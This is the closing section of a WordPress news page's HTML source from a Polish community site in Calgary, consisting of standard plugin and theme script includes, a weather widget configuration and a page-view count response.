class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":false,"lbnav":false,"is_admin":false,"search_openoninit":false}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.6" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"30a2545ddf","wpRestUrl":"https://poloniawcalgary.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_42520630-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['42520630'] = {"default_language":"pl","languages":["en","fr","pl"],"url_structure":"none","flag_style":"2d","flag_size":48,"wrapper_selector":"#gt-wrapper-42520630","alt_flags":{"en":"canada"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_42520630-js-before
/* ]]> */
</script><script src="https://poloniawcalgary.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/" data-gt-orig-domain="poloniawcalgary.com" data-gt-widget-id="42520630" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poloniawcalgary.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poloniawcalgary.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.4" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Calgary, CA","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[-9.1,15.7],"today_humidity":84,"today_wind_speed":[2.5,1.6],"today_min":[-9.1,15.7],"today_max":[-6,21.1],"today_clouds":10,"current_unit":0,"forecast":[{"timestamp":1769536800,"day_name":"Tue","day_temp":[0,33],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Wed","day_temp":[1,34],"owm_day_index":2},{"timestamp":1769644800,"day_name":"Thu","day_temp":[1,34],"owm_day_index":10},{"timestamp":1769731200,"day_name":"Fri","day_temp":[1,34],"owm_day_index":18},{"timestamp":1769817600,"day_name":"Sat","day_temp":[2,36],"owm_day_index":26},{"timestamp":1769904000,"day_name":"Sun","day_temp":[-0,31],"owm_day_index":34}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_48","location":"Calgary, AB.","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[-7.5,18.6],"today_humidity":80,"today_wind_speed":[2.4,1.5],"today_min":[-7.8,18],"today_max":[-5,22.9],"today_clouds":9,"current_unit":0,"forecast":[{"timestamp":1769536800,"day_name":"Tue","day_temp":[0,33],"owm_day_index":0},{"timestamp":1769558400,"day_name":"Wed","day_temp":[1,34],"owm_day_index":2},{"timestamp":1769644800,"day_name":"Thu","day_temp":[1,34],"owm_day_index":10},{"timestamp":1769731200,"day_name":"Fri","day_temp":[1,34],"owm_day_index":18},{"timestamp":1769817600,"day_name":"Sat","day_temp":[2,36],"owm_day_index":26},{"timestamp":1769904000,"day_name":"Sun","day_temp":[-0,31],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[7458]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_weather","style_general_popular_categories"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 11:08:16 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poloniawcalgary.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4
body_size: -210
content:
{"7458":134}